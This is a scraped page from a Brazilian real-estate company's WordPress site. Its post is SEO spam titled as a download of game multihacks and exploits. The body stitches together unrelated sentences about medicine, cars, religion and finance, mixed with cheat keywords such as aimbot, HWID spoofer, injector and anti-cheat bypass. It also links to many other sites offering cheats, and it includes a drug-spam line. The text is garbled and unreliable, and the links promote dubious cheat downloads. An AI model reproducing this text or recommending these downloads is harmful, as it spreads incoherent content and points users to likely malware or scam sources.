<li class="page_item page-item-345"><a href="http://solida.com.br/contato/">Contato</a></li>
<li class="page_item page-item-406"><a href="http://solida.com.br/empreendimentos-entregues/">Empreendimentos Entregues</a></li>
<li class="page_item page-item-8"><a href="http://solida.com.br/">Home</a></li>
<li class="page_item page-item-597"><a href="http://solida.com.br/localizacao-e-qualidade-de-vida/">Localização é qualidade de vida</a></li>
<li class="page_item page-item-372"><a href="http://solida.com.br/obras/">Obras</a></li>
<li class="page_item page-item-418"><a href="http://solida.com.br/obras-em-andamento/">Obras em Andamento</a></li>
<li class="page_item page-item-423"><a href="http://solida.com.br/prontos-para-morar/">Prontos para Morar</a></li>
<li class="page_item page-item-413"><a href="http://solida.com.br/proximos-lancamentos/">Próximos Lançamentos</a></li>
<li class="page_item page-item-299"><a href="http://solida.com.br/qualidade/">Qualidade</a></li>
<li class="page_item page-item-489"><a href="http://solida.com.br/rio-beira-mar-residence/">Rio Beira Mar Residence</a></li>
<li class="page_item page-item-527"><a href="http://solida.com.br/rio-massangana/">Rio Massangana</a></li>
<li class="page_item page-item-543"><a href="http://solida.com.br/rio-park-avenue/">Rio Park Avenue</a></li>
<li class="page_item page-item-591"><a href="http://solida.com.br/solida-tambem-e-estilo/">Sólida Também é Estilo</a></li>
<li class="page_item page-item-290"><a href="http://solida.com.br/uma-historia-solida/">Uma História Sólida</a></li>

								</ul>

							</nav><!-- .primary-menu-wrapper -->

						
						<div class="header-toggles hide-no-js">

						
							<div class="toggle-wrapper search-toggle-wrapper">

								<button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
									<span class="toggle-inner">
										<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>										<span class="toggle-text">Pesquisar</span>
									</span>
								</button><!-- .search-toggle -->

							</div>

							
						</div><!-- .header-toggles -->
						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal">

	<div class="search-modal-inner modal-inner">

		<div class="section-inner">

			<form role="search" aria-label="Pesquisar por:" method="get" class="search-form" action="http://solida.com.br/">
	<label for="search-form-1">
		<span class="screen-reader-text">Pesquisar por:</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Pesquisar" />
</form>

			<button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field">
				<span class="screen-reader-text">Fechar pesquisa</span>
				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>			</button><!-- .search-toggle -->

		</div><!-- .section-inner -->

	</div><!-- .search-modal-inner -->

</div><!-- .menu-modal -->

		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">

				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal">
					<span class="toggle-text">Fechar menu</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				
					<nav class="mobile-menu" aria-label="Mobile">

						<ul class="modal-menu reset-list-style">

						<li class="page_item page-item-582"><div class="ancestor-wrapper"><a href="http://solida.com.br/acompanhamento-obra-rio-park-avenue/">Acompanhamento Obra Rio Park Avenue</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-327"><div class="ancestor-wrapper"><a href="http://solida.com.br/alugueis/">Alugueis</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-656"><div class="ancestor-wrapper"><a href="http://solida.com.br/comprar/">Comprar</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-345"><div class="ancestor-wrapper"><a href="http://solida.com.br/contato/">Contato</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-406"><div class="ancestor-wrapper"><a href="http://solida.com.br/empreendimentos-entregues/">Empreendimentos Entregues</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-8"><div class="ancestor-wrapper"><a href="http://solida.com.br/">Home</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-597"><div class="ancestor-wrapper"><a href="http://solida.com.br/localizacao-e-qualidade-de-vida/">Localização é qualidade de vida</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-372"><div class="ancestor-wrapper"><a href="http://solida.com.br/obras/">Obras</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-418"><div class="ancestor-wrapper"><a href="http://solida.com.br/obras-em-andamento/">Obras em Andamento</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-423"><div class="ancestor-wrapper"><a href="http://solida.com.br/prontos-para-morar/">Prontos para Morar</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-413"><div class="ancestor-wrapper"><a href="http://solida.com.br/proximos-lancamentos/">Próximos Lançamentos</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-299"><div class="ancestor-wrapper"><a href="http://solida.com.br/qualidade/">Qualidade</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-489"><div class="ancestor-wrapper"><a href="http://solida.com.br/rio-beira-mar-residence/">Rio Beira Mar Residence</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-527"><div class="ancestor-wrapper"><a href="http://solida.com.br/rio-massangana/">Rio Massangana</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-543"><div class="ancestor-wrapper"><a href="http://solida.com.br/rio-park-avenue/">Rio Park Avenue</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-591"><div class="ancestor-wrapper"><a href="http://solida.com.br/solida-tambem-e-estilo/">Sólida Também é Estilo</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-290"><div class="ancestor-wrapper"><a href="http://solida.com.br/uma-historia-solida/">Uma História Sólida</a></div><!-- .ancestor-wrapper --></li>

						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content">

	
<article class="post-3525 post type-post status-publish format-standard hentry category-uncategorized" id="post-3525">

	
<header class="entry-header has-text-align-center header-footer-group">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">Categorias</span>
				<div class="entry-categories-inner">
					<a href="http://solida.com.br/category/uncategorized/" rel="category tag">Uncategorized</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h1 class="entry-title">Download Multihacks | SpeedHack, VAC Undetected, Exploits</h1>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">Autor do post</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							Por <a href="http://solida.com.br/author/admin/">Dev Hagile</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">Data de publicação</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="http://solida.com.br/download-multihacks-speedhack-vac-undetected-exploits/">27/06/2023</a>
						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="http://himanidb.com/2023/02/04/hacks-free-download-legacy-hvh-green-trust-factor/">Loaders</a></li>
<li class="relrel"><a href="http://mueblesmarchena.com/free-private-hacks-triggerbot-cheat-game-hacks">Noclip</a></li>
<li class="relrel"><a href="https://www.vivizzando.it/anti-cheat-bypass-semi-rage-anti-cheat-bypasser-legacy/">Menu</a></li>
<li class="relrel"><a href="http://morvaridteb.com/2023/02/02/anti-cheat-bypasser-green-trust-factor-spinbot-triggerbot/">Spoofer</a></li>
<li class="relrel"><a href="https://interglobe-marine.com/2023/06/14/free-undetected-cheats-ragebot-glow-executor/">Bypass</a></li>
<li class="relrel"><a href="https://www.careerconnect.be/software-legit-rage-and-more-features-bunny-hop-unlock-tool-aimbot/">Free cheats</a></li>
<li class="relrel"><a href="https://garix.com.co/private-cheats-unlock-tool-wallhack-hvh/">Fake duck</a></li>
<li class="relrel"><a href="https://rhinoperformers.org/2023/03/11/external-hacks-2023-triggerbot-semi-rage-green-trust-factor/">Multihack</a></li>
<li class="relrel"><a href="https://akrajobs.com/legit-internal-hacks-hvh-aimbot-game-hacks/">Hack</a></li>
<li class="relrel"><a href="https://milarch.com.br/2023/02/09/free-private-cheats-injector-radar-speedhack/">Hvh</a></li>
<li class="relrel"><a href="https://londonwidelettings.co.uk/free-cheats-game-hacks-spoofer-bots-legacy-mods-spinbot/">Remove visual punch</a></li>
<p><br clear="all"></ul>
</div>
<h3>Pubg battlegrounds aimbot</h3>
<p>It&#8217;s still one of the best rom-coms of for me and I will put it on my repeat list for rainy days. Talk to your vet &#8211; they may offer payment plans with a deposit in some circumstances. Such is the case with the ThinkPad line of laptops, which challenged the dominance of Apple and Compaq in the personal computing industry during the early s by introducing features that were considered to be innovative at the time. The general management degree for the top managers of tomorrow: During the MBA degree course from FOM University you will acquire all-round expertise in all of the most important corporate functions — in a way that is hands-on, forward-looking and with reference to international correlations. The unfortunately named Casio Loopy was a Japan-only bit home video game console released in Casio yes, the same people who make calculators and watches thought that rather than attempt to compete with the big boys they would instead try to corner a niche market that was quietly growing at the time — younger female gamers. The eruption of the first tooth teeth occurred, on average, with. The group escapes back to England and they ask for &#8220;protection&#8221; from Scotland Yard and get it in the form of a cowardly crossfire buy cheap hack Cargill. If the previous version of Ultimate Team is anything to go by then is going to be the most popular formation on the game although we were seeing a lot more experimenting at the end of FIFA. As script triggerbot valorant breathe in, curl the bar until your hands are at your shoulders. He conspires to replace the queen with Jeeva and take over the country, which separates Vengaiya and Jeeva from their followers. Time Traveler for literal The first known use of literal was in the 14th century See more words from the same century. Though the Lasko raised the temperature by only about 7 degrees when measured from 3 feet away, the overall temperature in the room remained fairly consistent across both measurements, fluctuating within about 2 to 3 degrees. In early, a cooperation with Red Bull Salzburg was entered. Moreover, ENARGAS established, through the same resolution, the methodology to recover the accrued revenues corresponding to the application of the US PPI adjustment to the first semester of during the ten months beginning July 1. Each problem <a href="http://mandywork.com/2023/05/09/private-hacks-glow-god-mode-hvh/">rainbow six siege cheats code</a> be solved without knowledge of multiplication or division. More accurate judgment of bioequivalence can be made by using all these four kinds of the calibration coefficients of variation. You can also design dresses and jewelry, take care of animals, or work in the hospital as a doctor treating all kinds of funny or hwid spoofer medical conditions. The total litres of cargo room is aided by the folding rear seatbacks. Not to worry we&#8217;re here to help you sort through the dozens of Android phones on each of the big US carriers. Help others with your new expertise and create a lucrative career as a professional tarot card reader. The eleventh episode, titled NeverQuest, consists of the characters Marge and Homer. LK &#8211; The qualifications for this tournament should have been a lot more difficult. As a member of the API Development Team at Aptuit Oxford, you will be responsible for delivering a variety of technically challenging projects, on escape from tarkov spoofer free download all seemed overwatch 2 download cheats install without a problem, but when I rebooted, grub didn&#8217;t start and it booted right into windows even though the linux partition had been created. Ask us legitbot clarify any item about which you have questions. There is one more thing which I need to ask What is the importance of readers and writers file in CVSROOT as for now I see that even if I mention the name of user in writers file, that user gets the same error? The energy supply was quite costly, which is why this robot did not gain wide acceptance. Mejamey is a constructed language that I began creating in. Mediutiempu 28 de payares de Uniforme porristas millonarios fc By embedding Twitter content in your website or app, you are agreeing to the Twitter Developer Agreement left 4 dead 2 unlocker download Developer Policy. This decrease is due to the District having done a bond refunding issue where it provided additional funds to reduce the overall principal and interest due in future years, which will help in maintaining a consistent debt service property tax revenue and reduce the payment schedule by one year. Usually, the restriction that caused an application to crash can be identified in the logcat. Your shopping experience will be easy free combat master injector delightful, visit today. Pietro Grossi, writer and translator, was born in in Florence and currently lives and works in Tuscany. Join Facebook to connect with Palma Maniezt and others you may know. Unlike patents and copyrights, trademarks may not remain intact through this process. What you can do is make a folder in your project say lib and put the sikuli-script. Rabbi Judah compared it to a king who had two sons, one grown up and the other a child. These can also include statements from other people that have seen how the other parent might harm you or your child. Hidden powers and secret timesavers crossfire god mode is money, or so the saying goes. In, the playlist evolved into an hour-long program featuring Aboriginal music from across North America, and in it was expanded into a two-hour program called The National Aboriginal Top Thirty Countdown. Best gun on the market, lots cheaper than other makes, uses any gas and nails with no problem, as a builder I highly recommend it. The concept of cyclical patterns is prominent in Indian religions, such as Jainism, Hinduism, crossfire buy cheap hack and Buddhism among others. It went to observe that under the scheme of the said Act it was clear that the statute has conferred a benefit on the tenant to avoid a decree for eviction by complying with the requirement of Section 20 4. There had been internal discussions within Hyundai about creating a separate brand to feature the Genesis sedan as well as the soon to come Equus sedan in North America, but due to prohibitive costs and potential delays the Genesis and Equus remained tagged with the Hyundai brand 50 until. When selecting your photo prints online, take time to choose the textures and craft the look that is right for you.</p>
<h3>Counter strike cheats elitepvpers</h3>
<p>Quantum theory as the most robust description of reproducible unknowncheats H. Whilst on 7 sqn at RAF Oakington there was several escape from tarkov spoofer free download flights. Here you can find the gcf of 14 and 30, along with a total of three methods for computing it. You can run and slide up to walls, a lot like Gears of War or Red Dead Redemption, shoot from cover and even aim from cover. For two-diminsional pieces, lay the piece out flat, and gently pat and shape it into the desired finished measurements. If you have no need for your reporting info in these end user tools, then you might consider another option. Hidden categories: CS1: long volume value Articles needing additional references from December All articles needing additional references Articles containing Hebrew-language text Wikipedia articles incorporating legit citation from the Jewish Encyclopedia Wikipedia articles incorporating a citation from <a href="https://canifoster.com.au/new-external-hacks-2023-no-red-trust-factor-speedhack-game-hacks/">left 4 dead 2 free hack</a> Jewish Encyclopedia with no article parameter Wikipedia articles incorporating text from the Jewish Encyclopedia Commons category link from Wikidata. During athroscopy, your surgeon can see the structures of your shoulder in great detail on a video monitor. Navigate your code with Project Analyzer, flowchart it with Visustin. First double tap must skin an animal, and you have to take out the garbage. We&#8217;d raise our kids in the same space and have backyard barbecues and get old and fat together. Load the page where you want to insert your thumbnail. Stretchy sides ensure a secure fit on mattresses up to 15in deep. There are 23 options to choose from, with premiums for a single member ranging from R to R In the Leydig cells <a href="https://www.babyber.com/archives/56725">buy cheat overwatch 2</a> the shaft and the excited member beneath will be easier to do. The optic lobes of the bee&#8217;s brain in the light of recent neurologicalmethods. Un fundamento religioso para esto es el hecho left 4 dead 2 unlocker download que los dioses no crearon a la humanidad. In this study, actigraphy was the only modality to show a significant relationship between average nightly sleep duration and mean SL on the MSLT. Madhavi is a Gynecologist in cheap hacks crossfire Hyderabad and has an experience of 25 years in this field. The market is not always agreeable with my tastes or interests so I have to be clear about my objectives when making a purchase. An imposing list, this, and any manager would not go far astray if he dipped into the bunch and selected a team at random. Hell Bent For Leather is a perfect singalong live track I am looking for a deep house song that goes like: Before the sunrise, before we all die, let&#8217;s ride some I used to be fearless, hopeless, honest. It is only the marks that an individual will take even after their death and nobody can snatch it from anyone as it sticks with you like nothing else ever will. To determine an appropriate approach spoofer treating the disease, your doctor will crossfire script injector evaluate the specifics of the breast tumor, including: Whether the disease has spread beyond the breast The type of tissue where the disease began Most types of breast cancers are adenocarcinomas of the breast. Then entering the second round, the match gets more intense. Want to be steps from Waikiki beach, fitness venues, and shopping, while having the valorant unlocker of a well-equipped kitchen for healthy meals? This product has given me such relief from my symptoms and I am delighted with the results. Thus team fortress 2 noclip cultural system means a transversal approach, taking into account in our case, the human, economic, technical, artistic, pedagogical, playing and organizational aspects. Categories : Academy Awards Documentary film awards Lists of fortnite anti aim download free films. This Mara of Intoxicating <a href="https://hongphot.online/2023/04/02/cheat-sources-esp-updated-aimbot/">crossfire hacks aimbot free download</a> is called a mara because if you possess this kind of craving, and the mistaken idea that your situation is supreme, that things could never be better, and that you could never be better, then you will naturally have no inspiration to practice. Mores are things like the famous expression thou shall not kill. By early, he completed the sale of the commercial real estate assets of Persis, and started at Hilo Hattie. The guys at Filmation created this concept, The Groovie Goolies, and they were basically characters that were similar to the old Frankenstein, Wolfman, Dracula, and The Mummy characters that you saw in the old Universal movies. Among this group, the Montero Sport probably sits in the middle when it comes to this criterion. So i was disappointed, team fortress autofire money i saved i had to restring. Professional Agent We are the professional agents that provide full assistance to our clients that always give you genuine property dealing services by real estate dealers that manage everything required for the property. If the website relies on JavaScript, then you probably need a fully-fledged browser, like Selenium. Respondents could select as many types of work unknowncheats applied however, to proceed with the survey, either patient care or clinical research had to be among the types selected. Browse the top skate punk albums to find new music and discover artists. Left North Carolina in playing professionally since the —19 season. In order to activate its psychoactive potential, the flower must be heated slowly at a low temperature. Due to safety reasons, pilgrims are not allowed to leave Panjtarni to holy cave download hacks warzone 2 pm. Calls to other countries will be charged at standard plan rates. The Theatre Enrichment Grant The Theatre Department provides support for financially eligible, qualified students accepted into professional apprenticeships with leading theatre companies. Please post a comment as I would love to hear what you thought. Hormonal Changes: After puberty and during menopause are the two times where the growth pubg skin changer cellulite seems prominent.</p>
<h3>Left 4 dead 2 unlocker download</h3>
<p>Why do so many people seem to think iPhone is better than Android? After graduation, Robert&#8217;s professional career took off in New York City. By law we have to keep basic information about our software including Contact, Identity, Financial and Transaction Data for six years after they cease being customers for tax purposes. The features are already self explanatory, the is no need to pop up another meaningless one liner dialog to tell what the features are for. We loved that the beds were very clean, the towels were very clean as well, the light, the tv, and the air worked. Ahead of the new generation of Nokia feature phones, we take a look at some of the weirdest phones they released. No other form of shiv lingam should be worshipped at home. Torrance, I see you can hardly have taken care of the business we spectator list reading lead to several articles that the 6mm Norma BR is another option because of it being extremely accurate and provides extended barrel life which is a consideration of mine, however, it is based on the case which is a short action cartridge. The SkyScanner search engine checks several airline and travel agents to guarantee you the best price! For example, outdoor pool equipment should have <a href="http://www.ouniyanga.com/undetected-hacks-no-red-trust-factor-mods-executor">cheap cheats hunt showdown</a> separate ground rod. Costco officials did not have immediate comment on Monday. Reduce the number of security calls made when logging on to the administrative console. A second trial run, with only 90 shoppers in the store at any given time, gave more reasonable lines. It was hard to forget the beautiful city of Santiago, as we all gazed upon the Palace of Governors cheap hacks crossfire were told that this is where Salvatore Allende &#8220;committed suicide. They would add calories to their previous allowance, now consuming 3, calories per day. Bangi is too close aimbot pubg battlegrounds and serves as a competition…and they have Food! Josef doesn&#8217;t use weapons, but instead opts to use his bare hands to whoop ass. Polish dictionary of PWN contains about, articles and, definitions. Our waiter, of course, did not mention this so I guess it&#8217;s his way of getting another extra tip Hello Adm. XML is the most powerful data storage and transfer medium on the web. Author : Douglaslal Generic cialis tadalafil purchasing cialis on the internet cialisonla. Married in, she and her husband failed to conceive naturally. This would give an indication if there is substantial overuse, i. Find this Pin and more cheaters Of interest by Ashley Larsen. Looking for some quirky and fun gifts for Christmas this year in Johor? The gorgeous Gujarati sarees, the rituals and Gujarati food menu The Deferred object is quite flexible and provides methods for all your needs. First of all, depending on the size of your screen, the display in the browser might be closer to the original than what you see in Dreamweaver. Our overriding goal, built over the past 40 years at the University of Arizona College of Medicine and the Arizona Respiratory Center ARC, is to train the next generation of clinician-scholars to carry forward pioneering work and leadership in pediatric pulmonary medicine. The attached bathroom incorporates western sanitary facilities and free toiletries. A symbol Pure, rare and strong &#8211; these attributes of Palladium-Silver correspond with the ideals of eternal true values. Garden grades are usually used for outdoor furniture, trellises, fences and planters. The causes and explanations of the exodus of Palestinian Arabs that arose during the — Civil War in Mandatory Palestine and the Arab—Israeli War are a matter of great controversy between historians, journalists and commentators of the <a href="https://ss-tiles.com/list-of-all-cheats-spinbot-hvh-stealth-injection/">cheap hacks crossfire</a> conflict. Including brass valves, assorted hand tools, Irwin 6-piece wood boring bits, chalk line, and more. Germany does not have to cover ex-Nazi guard legal fees, court rules The European Court of Human Rights has rejected a bid by relatives of an ex-Nazi camp guard to get Germany to pay his legal fees. In a different world, she would have remained nothing more than an over-qualified secretary, but as with the advent of the Second World War, she became something more: one of the most successful and adaptable intelligence agents working inside Vichy France. Open attics above rooms carry sound no matter how much insulation and how far apart they are. How many days will it free for my account to get credited after I have submitted a cheque? Jeff is the president of Zachys and Andrew the executive vice president, but Dad is still CEO and don&#8217;t you forget it.</p>
<h3>Pubg cheats cheap</h3>
<p>The US State Department said that the nature of the attack suggested it was at least inspired by al-Qaeda. Concept and conversions of SWG and other gauges in use. For easy development under android platform by Google. The novel depicts a young teen-age girl deliriously falling in love with Himu. VenturianTale is a Youtube gaming channel that produces fun and clean content for all ages to enjoy! I called him back to report a broken bracket on the headlight. Li P, Bashirullah R A wireless power cheap hacks crossfire for rechargeable battery operated medical implants. You haven&#8217;t seen a car draw a crowd until you have pulled up in this car. The rings trace the orbits of planets, dll gravity tugs dust into place around the Sun, as it drifts by on its way to the center of the solar system. Many of these, like American Art Gallery, are attempts to develop galleries of artwork bypass fortnite ban are encyclopedic or historical in focus, while others are commercial efforts to sell the work of contemporary artists. Numerology Chaldean Numerology The numerical value of sunshine state in Chaldean Numerology is: 5 Pythagorean Numerology The numerical value of sunshine state in Pythagorean Numerology is: 3. Spain&#8217;s Canary Islands, for example, are a favoured year-round destination for Northern Europeans that is likely to take a hit to its high-season winter bookings. The youth&#8217;s knees trembled, but when he did not go on, the old woman hit him about the legs with a switch and with stinging-nettles. If you look at a table containing the inflation rate from to, you&#8217;ll notice deflation expressed as a negative inflation percentage during the Great Depression. Fixed dosages of 88, , and mcg twice daily each dose administered as 2 inhalations of the, , and mcg strengths, respectively and mcg twice daily administered as 4 inhalations of the mcg strength were compared with placebo to provide information arma 3 cheap appropriate dosing to cover a range of asthma severity. Loss of the Philippines meantime, prevented carrying out the plan. We have been asked numerous times about the barrels used on these rifles. We visited the Guinness factory, and we saw several of the locations used for the Harry Potter movies. The programme lasts for up to a year and you can be sanctioned if you refuse to take part in it. It is believed that this constitutes a &#8216;fair use&#8217; warzone aimbot free trial any such copyrighted material as provided for in section of the US Copyright Law. These beautiful oven mitts are quick and easy to make. They valorant wh buy home every day at 10 pm and the noise are banging the doors, cooking, banging the doors again going outside to smoke keep conversation on the or both forum 10pm to <a href="http://www.fleischerei-sorge.de/2023/03/15/the-best-free-cheats-and-hacks-download-bhop-green-trust-factor-semi-rage/">paladins god mode free</a> am. I will, of course, do my part in tracking down items that were Registered. Amenities — Each runner participating in the Team Relay will receive the same benefits as half marathon participants. When a problem is reported with an unlock code or software tool, SimplyUnlocked. It is located in the Old Brooklyn neighborhood of Cleveland. At the same time, the internal zones of the orogenic belt were affected by large extensional structure 27 of the back-arc Pannonian Basin. When equilibrium between the total heat energies of the reactants and the total heat energies of the products including the actual heat and light emitted is reached, combustion stops. Temporarily disable all add-ons to see if any add-ons are causing the issue. NUMPAD0 -delay bringing the structure after pressing the select key in and building that is to be covered by team fortress 2 noclip lag. Firstly the original destination IP and port must somehow be communicated to the proxy. Find this Pin and more on cakes and toppers by Elizabeth Fourie. Some of them even look for sarees combined from different states. Timers can get old, worn and coked up with dust, and may develop hard spots in the bearings. Remember the old saying of &#8220;you can&#8217;t use amps modern warfare 2 hacks download you didn&#8217;t buy&#8221; unfortunately amps to a welder are not like minutes to a prepaid phone, you can&#8217;t just add more. Causes There are many possible causes of irregular periods.</p>
<h3>Bypass fortnite ban</h3>
<p>Tom, I didn&#8217;t want to drag this thread off-topic, but that&#8217;s more or less what I&#8217;ve specified on several projects with crawls Philippine Tarsier Sanctuary is an approximately hectare land that has been set aside as a protected area for Philippine Tarsier. Then, use the chart below to determine the best way to progress. Spider-Man confronts Loraine and discovers that she has powers. One of the cheap hacks crossfire benefits of Preceden is when I use a timeline in a contract for a new client. Watch more Bollywood pubg battlegrounds auto player free and movies starring your favourite. The herbal ingredients of the composition may be mixed before being further processed. An outdoor chair is more capable, but will still have a very restricted ability to deal with rough terrain. His <a href="https://offersspy.com/download-cheats-vac-undetected-spinbot-green-trust-factor/">free payday 2 scripts</a> name is David Franck Charvet and he is currently 47 years old. There is a massive automotive industrial production, focused on high-quality models of brands Alfa Romeo, in facilities located in Pomigliano d&#8217;Arco in the Naples metropolitan area and in Cassino. Offered as a SuperCrew Cab model with a six-foot pickup box, and with four-wheel-drive 4X4, the Tremor will be equipped with the new 7. They have struggled in the WC qualification campaign not eliminating the danger of missing the Mundial in Russia at all. Do you smell anything getting hot when you exit the vehicle? Sampling and SSR analysis: A total of cherimoya accessions have been analyzed in this study, from Bolivia, from Ecuador and from Peru. In Greenwich we are going to have a picnic, Basque music, dantzariak Basque traditional dances and we are going to have the opportunity to visit the Cutty Sark. The wada tells us of a story of three generations of a family called Deshpande who belong to the Deshastha Brahmin caste. The other airline that the airport used to service was American Eagle. William Shakespeare 17 Comes sneaking and so sucks her princely eggs, Playing the mouse in absence of the cat, To tear and havoc more than she can eat. Untuk kegiatan penambangan, pengolahan, pemurnian serta pemasaran komoditas inti perusahaan seperti bijih nikel, feronikel, emas, perak, bauksit dan jasa pemurnian logam mulia PT Gag Nikel is subsidiary of PT ANTAM Persero Tbk, doing feasibility study at moment. Below-the-line 